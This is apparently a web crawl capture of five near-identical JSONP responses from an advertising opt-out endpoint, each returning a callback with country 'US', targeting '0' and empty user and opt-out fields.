request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_800180116&key=23178e2c7c2ade2327&t=1769477863826
body_size: -115
content:
__mtz_cb_800180116({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_253710445&key=23178e2c7c2ade2327&t=1769477863831
body_size: -113
content:
__mtz_cb_253710445({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_32389829&key=23178e2c7c2ade2327&t=1769477863808
body_size: -93
content:
__mtz_cb_32389829({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_839856908&key=23178e2c7c2ade2327&t=1769477863544
body_size: -94
content:
__mtz_cb_839856908({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_101947342&key=23178e2c7c2ade2327&t=1769477863530
body_size: -107
content:
__mtz_cb_101947342({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
